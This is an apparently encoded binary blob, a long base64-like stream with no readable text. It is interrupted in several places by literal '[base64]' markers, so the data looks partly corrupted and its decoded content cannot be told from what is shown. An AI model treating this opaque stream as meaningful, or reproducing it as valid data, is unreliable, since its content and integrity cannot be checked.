QtK2Ve1GOsh7TLG+xAlBkUZA7ZBe7EimPeqZzB/WSUB8TFeNYh2vZMDqyLFop/8scfyjbB0KEDOAIg2kMEMaFTHhP1aIEmNUxBjSeOELD3dDHKJECIxjiuOYUi4MpKVcGXCLPdqiLrnkaB3/EN06SOc6e1VqHRzhl+xU5brZRRAl/DNYTs7DjwSkzWRB8E/uUMKCakSiQQqJgz+gSBgyqSAdrqvG+16SBkGtCXq3giIE/mQqu8QAIbQDGyDtwhubkU9TxBjOcZSDqEspRAluZI3JIKCCNLkJKE1DFP3uVyuo/QOLA0le8m5DyghKDSXS2c9JKIQaBqRhQGbzSP9EqT00YhKM26Cj3cBQjV52xAS85B9O3JWYnPwjhMVoijWU4RRq/MMa1LCGAqipgBz/ZvOGOVCcLYIigq58ayxvGAtYYCQjDNiIiJpLlz3a1S54rWN0CsGL6TYAC9TxQxxO3E160kaCDZBAdrITqPYCKpsNQLB2URLHowBTOgk+zARA4d0ZUEMThEKgC6iByC39EYW/xBJ6IkuNPetFs5c8BVWue0+sRoQ/QoUnZ0BBHzvSQE+MkQB2G+wI+oDim3lUZB46Q85vGpU/ytjzHxuoCFOXChRYJDSqUOwVSoLAh4ctRpJBiSWAHCUZMvEjdyfjHZTeNtBtZBCYyfMlMKmXLIWERmyabOE/mPGTu6LQhk6pYQy1+ddrCSEHX+Bh49oATnEVJS3kmtEvzqU5HXku/55PHGg+NzHFfvpDoCjpn5PsyYJ/GOyLFYPAPU020X8QwWqiTCgEZhDWu20joSZbnmcqFtB7VsNHYi3QP2QJMjK5UXYbUN6EnBIHXgaUd2r4ElQY0JujBqeRwzFUctihnHiwIx5AmIlmEqpc3nWMpvEgxjDIaxxFEUM57GAvO6DWv/[base64]/j97UKDSXrLV/7G1TbuvjarSNH07+xyQJUg2I+Y4BgyrqNYCDnONQ12aN2olClhdV1sr5kmli1lP47HFoXCO/932JEiKGvIRuo0FOeQkDgNBpJQQB57Lzhxp3c41ZCigeaYijQFRORlbPmrjFAgM+osxgYTpd3DhJppt6/euKcLgiK9Qrh0NclBmO/R8lZnbbn/KKL6TIKV2ZdkXKRS4MVGSdRVwXMuKyI3iKTl6llTA+wRYPxAw5ykYOK4Vg4u85vLtSVeJHxcIt50PfmqlS89GkgyBhgELAamJNLm7brarNQ12fB0eznE2rm5Q6ZZKXx/pnKvJLOfdJ4kCIn8cN//Wb8Xn85eeLuSTdyFTQTrXIDS8KdYcjfI8znWp2AUNpv1uN/gLl1B3ZONC7YP1w+4NSo056gKrkGThLOKHl8BIYcT7nWBN+ylS3flQpLNfRoIDXd+U/h/[base64]/8tXMNHQa2KsJ5bmkGTmUPrSQiigYmgwzkORKOhqYg0KI+kc5TJmKMyTKjleYlWs0P6k8HaMxYFm0EKS4wLC5AMQ4m7ciH/4wkT+rAAfAq2O0BS/[base64]/3rkMLePBSGRG14tEWdvG+9MXESKhC/O//[base64]/mOhDnMhFQIxtYNJ/[base64]/dWREAk9dBDrI9Q6xSSUMI/yk8zQKi1JNdaEEgTYIkZCvQMWKBYfkDNCZYFEMxYJM9ZLxc+cuESf6DUjNbEWQoEPYyEmZVKZ3KGKsIWaNAQReIN6LSeUwACzWM7k1BwjQoZ/0JEdycAdy1QynYB0ONN+ElODZDzwnIAx3QCorIZIfTX/82womVCCSHjVDVAjJIMJRKXUCdAtUwmCV4WAMsMjkKEliq1USZ2PdMASnKvYIAUMhq1TiQMoUCWu/vgH3isPU63VoH1HAckffjDZinDTDZAAMyxTsJE+pPM96HvDMKQ0q6U0z8zUSFU5CUEJWpklh7LOViXUitjWWAUjg4VTu9nYSIUAGhCmtN2Amm0H2yRXDTtXDulNGmpXJpW7b8oKEfiWKYXAprARt/DJf+gcbYMnBRg8iIVYM8XPf0BTyoQY/5AAOYPYDZDTx4VTqkQMJ5JMSPnUMv0BMrkCMOhWSGGqzoXTbhWHAPsBZx1TWPCRTfiY9FGIOX3czZ2QK9Da/zFFxzR9U83FpCH41H8g1GEVlEWJuXeUqeHr0KoNU4OEWBaIgqxkXdftLQ8dPk1ZQ5m7WkD6WARzVjK9gzKVyIoYENJMg7AtVkmV1IOF00zDXN4tltmdAAiIFW/tXAgAoQzzkF4TO6ZAIRBToVDkWwUuihWJNnwNixjRV6Agosc6os7ZNoL9Xf9VWCMR038YU2F0kPMdU6j84MeFAPOcoklbz8clVDD4ARPIDJMxIIAyYUqt3UpZRq0l1FjNCVCSJDHlXSmECQ3WXNXjB1jo3A0gI529A/apMxdt0Ipw0Kk91QZFMKZC3zFVzDSNX4hNh84DTAmFzAktNZxSEjROY/815osoEKgWjli39Y/RbNAB4YSX8NT5hdgytOGESrQEmN+lVQjZnQAtxofdMoGDfdP/jSvbHBDcTNcNa4q9XWDhXEAGNs6bFAuU2Ncr1bsi+tdjCGXA+1J5yVQtjlx9mtyFRd8PZlNAZrgg1lyDkSfY7QgaCGItrtPcG1O7UYLX8GLeVV2FSGItvt73ZK+D80opSGLetRuYoAFTBuGXMFmIRV8WAINxDF6YkKV9iTmpHeM2jLkK9WDetSMVIFMT3oAe/anolV4BCTCKaN3WtWF5hty+2NHWDSiK8I80+a9aeQlELdtq/mB6hlOQsl/NDZYoAN4lfgls9t+emiJMNNf/[base64]/f0BmkbfQOYHrb4AxnZmRO5cpmbkuYIG3cTsWcVozi4KFqsIcAoXurM2saiAnOzXn4wLdhnl6mQByJ6AC2hpyUVT147fmf7pC2hsfoCA187t/y6yY0F+DcgG6uG+A6BGbJnuIDIlbthu7g3INH7IVuJ+7rC5FNE4jx9Ybtim7s/grn8Ygg1g7iNGZOJGa5RIbiysFeeYVY9z0HCGBsmUgkxN3uZ+LTIJgvgF6g0Io/[base64]/+iseN/wGYmnwCGq7wlh22CBuqlCsTegFFTPSpUhbnymLQrl1Qm3wBXWgh0/gegttPVLIr/nlAKHXDmHgTtswspOPIfX9CKCIIp4N8viQLkAYNCSsMCwXIpH9N/eOwxHXFNC63lDvQZNiQ1eYd4IA12YIZFWzQX5+wEpElUdIpyksB8FekZYYu4sId0EdjQ6XEf34APVGUjCW/jdlP/uPJkzzRDT3bRQr/59vELp/Op61b20fLcfoBBkPMPFkYfAAo376k3Ya/QkMw42ADjNu7UIhrvZnML/4c3F6Xi3nJDL/fmSkM69hD/rscJ7YjfrQgfT+77wm+EB2oytD02BLT/Dp1rcaanagfqN/+LSbdw41b2yEBqn6sIJSDehPKBiXpPQV5yoB53jo/tiuPTs20uBwF3bZ8AZ7aLNBAHddCIYmCHnieffyiG4rh1Sn6FU8SKz9aWm/xopzgXbDPpHLmxDNbyjnfp7QxvlCjyipgCH0ffHnVt4yaEDXByMnlTbU/2hHqAGwSK7LZwQsjtHyCAOb+9KMB6Jx57ojGNp7bHmaD5CUjZIokBqneQNNkNab/3sF+qnr2vNJhQmIr49W0U3HnTsrXwDYiDNNEqIgBVJ85t1UxDxvzeqAVfAd8xUAVqSKC0jU/2IbGLn/OPx054G72OjpiC7faB1bd8bJ8C/x9xqJiQ75Y3biY3VO6blYP7iUyMnxYnepjkpsUhLL+Ftnr9h8FFiXMSaSzNAMQ1oiRqF6mvzg14e8tfdjQ98g/Wen1Pdv6l9A+e5TikeTmbggcoJKYwgQkQ/y2PDlA1dAoHiAsCJ/jgZ3CTOGgJ2bUTx8BgjAkCBW74YdDgv38qJA6UYPDhPzAcM/4bmIAfSSlKLjLYBO3lv2skr0FjB+1amosRL5QcOOdimjT/DAbhafTChigZ+aWh6fTfzZdOc/K7suECoZITNmxgwaJr168sJkwghBWplKFU+TEIivKfmqsTL7D4MZQftIf8RG5I8E+KXLMsLqqQcpEmNGFLE/9wDCDQ7IUJHtkCYZmmXTuFmaGigPYPxTVmJEWTLG36NOrUqlezbu36tWohQl59yZHRFsk2htq8Ob3n3+9/GDJqyWDP+D97x5Ad83JMnToF66ZvMnilMVqD8f6JQwlYoOOf/64/[base64]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[base64]/+wJEYIkWKYzscXhdEzI8GQ8EEMrouc1oCd6/qkDKYEk1K7tfoRxjq7HClI7lC7Wtgk0UGolQUMyzMzLJtU3xqwE1Cw2EOjMmobw/QMRvJyCmsAkMEKk9SxJaG9pJIpprGpGAKaG8txXCWYnFNgsecpzeC6bfC1msu8ggi1JyG/bnpnaNlADsYPbGGtGsK047C+3skkAgwkQ/O//ckf7sW9JUtJaqESbYMs/2EQOjg78lkg/Ld3v4sVpXEPmMqtzUq506aTlQudOtiL8Tm56wu/C1kiTMIC84ASb7FYYSdefzkPNzAOZ2nC+xlEMb6kyVQnyzKsKs4m58ulN4J6huf/s8eoMNsQsSUzJN06JRpxG8OVA35nGzAWtqeqX0iptb/gX0/bGV3laacThMchh1faB5ypBGvRBqBzrQU7IJpyVsdJvRtBvHM8t/94x/66D2+wv/tatH5eue+gtSyAEqvgvSTgTC8cbO/iuTUSwZ0RyBLcfEU8SJcsb1s4ICpswATNndLKiYpiGT7IiTwIBuoFgKacnEAjFEH/gct5ET65FW8wwT+rrP9RMMuCwLttwLvsuSyBPKoPRJEtcGgyxQ5lIPAxDJVkq7hXVEq+Pp5YGNkhAaRSACpBqSEivOL6c2Cjo9h6KoPSsNmdEG/Qlpj1Kpq3jbywNgH3agdEq1Aj/nToY6y1JR6jkMy7hb9UwgBIwQB/IL9hOxx7zMf5i1yZYgh2rbf8qA3cow/9CNEkcMHbNrQGLA3a1BHfoLwKHbUtIT0ZIzwQ7k8RG8AQbIyjPw0MwQE6KDg6GtBN5blB08nKeG0vnaymXcEYAwD+MMkn49HKK6TE3RXqWaUyAckygMpi0BU0fdU9WrFMz5wHgsA0DAA5/8D88J+vmcjIcMyq7MFO79DELA2oxicR9bGY8qd9ChWjYHu4hWjTDBjf8AxQv7/KuhgTEpfTKAvAZqAn8tW0s6PGRqjYnSqIU7fMhTdJUwGJPSodiimHaYwBJDVopANWcFT7vcx/38XTo/zNm3zE/B/I63JJCKwNB8zEfO7Sxmjb+ioNDxwNE7+92/K/+0vabvEklw4luR/[base64]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[base64]/iAA53IELCC4AJpbZ+QzAhGEVM8MA5XceSYIA3L6atoDua67x8eCw6TCA0O4Bxg0PqoTQd2LsE2C+jQT7PCodoiTDkkwASwoQdFhaaGUIGw4zrIRlUKLdD/[base64]//[base64]/xyx9c6j/3LgLHELmnSjgwrwAPkjJBfwVxirnJyLHaXNr5IGyaRPORnq+BZU5bLs5cjpH5CL+36yFgGMH1nQBPdwOH7xH2LpBJCSG5AylpgSz2wJp5jxlv+G4CplCjV/CX9a6zueDhDyL2nQ8g0oUdK+TjfKUfd6o9PCCcZ0I514wBBg0UHpia/SK0kZCjGbtLGSDdk2avsmVObQIDKl08zOMOmWJpbQDyl9I5ZG8wS0Zhl/KQaGQA2uEgiJADW5EhpvCSxrNPXUpgOyYNBsBVecyTfszbfAruwysUfr8m6MdBWNE6HESyahVKFAkFEP66Ik9C2Qq8wgE0svFUNXsdo0D3+qYEQ/1SkhrExjIFRT9Aflgmwe4PTCMtCIkKckiDazIOvgzRa4TkepsBLPMYR0lbn0o1ArgOAMrkAJTxV1gwSOLCYHAB4eNZWKNUl5AKOQrTnTDA3/gPJCnygxDfIbwtQGvZQpPzU6TkAPjINsSOVUUJM7ujJV3gL/dMM8jqmn3O0yuE7eam8th+XrcA8uf+Psfg9JQ+1IDS5JSUCvioxZD1aVLOotItQ3kMtazewcsjQ5s61U66zaTCA5kiNUyxQI5SIr15URcqAASgHdrvEtyuM8lpAbl/AbJxG3yK4T8Q2Edk9Qf+vTfFX4DDUOERUeEdZnU0kFkU0FNapaJxVTL1RDra9q9pDa0O9pBJIOCVI8R7RMk4NUY+CmsCFsdoOmQnY75OI9XzMbY6X/gOrdLiWpfCMTf1Orfi+cKoCxfmVYq09BeWMK7qovf1ZvU6mcGvM5/8+hMR9LYpOzU4jRO38OIXPwH/RgRPXABE7gTOM03K7jH8ymXVGPPAZtZf/hp5TJgojqXm/zPy1NVwVO4Exs7b5KZ1cxoIzTnvpub2P3UhR2MdWRNx4To2hxQot2H0tQEJrgH7QBBIK3wTThS6uNG0xqN/RgY0sFVXLAbMxtZEt2PNTtVWAVPPY09vh0NzAgbUf30rxKSAX0LY507c5wJuPKMPsu45xVdvV2v9RRsaC1NygUcAG3WvN3cE0QBBygfz9FNy7vaT4UlnSjTCF3RLHWUlAlVI8QEB649e5UCZXpC27F6ggwOPZtAXn190AtQI8t1Mow7/4uocDrdZFTHv/f930Vr7CcU3Ut5bGAkhYr1TqljAsEgAsIwh0SwGouUze8M5aYRmqm9qbI9XF7Y2sJYghyoCLf4j3DoyxVFldkVfZg9lJ2My697uz2g3zh9h8C1gxLeKDu6dbuqn1ZToX3dgDSyblcDsuglX59A3fvVx/logRKoCcNDIf3WAAc4C2GVy4uq1tjCZZgCVS1DWOBiRtoygSgQzeGAD3ddDdaVSwhePXkYnMJAlcuiBP3jal4gySzeOZ0s/bamBUnzrusy+PIOOPSa6/ad4ybrG7TeB4hNNQ0gH7jeDfwF82KtlpLIGLPzPoE4B8QoH99+FMYbFPO7wTMTzcylmpJVYn/[base64]/xe0qsdnqC9lTo565Cwpk8LoMigpOArsNzzqN+6YzYZ5BP6hqwMZVAwX6JL3/I7SkFWp/mp0Ea03PWblbQhCrnerAuLDmqppP2QWQPSjuPCaIAzEpg2kr4+BqpBhp3dbt3U7OQEbk4I7ZnaDjgabegKbsA2skt4CsOFnGHZClY5oUsvQoo2jOAp5asRTpB6gYgkCDJwSG4aABqKABs6gEkj6MsCSki/ZVdhNN3BFrlM70jBgnDvRHI8lfC8Dt13oLWobGX6Tt/uaHpMauIFaqs0ITponud8LkqroiyDpkQiiwZu6NygcUzI1os+wUwoXiPdHarm7l8iGpj40PQeREP9XFW1SjweV0PU6F+suQ5zpO53xbTcEZAGbYbdtGqf1O4j2u8dzEg3+gBeggMiL3MiP3MhxQMmXnMmZHApw4MmjXMmfHMqrfMqbHMuzXMu3nMu7nMn/4A/mqPqS9vAydUJrGM5u+B/6uLqXpkOXRqO5mw7p8LuVFwwe4Lt1gwZ0SXKl8TJ0CjZhq5tL+zKKoMToO7VZG6Z5FZtOCMepCscNpIUkfbZ12rfnEQ2gwA02PQ/ygMg9HQpAHclHHcmhPMmlHNWv3MpVfdWpfNW9HNa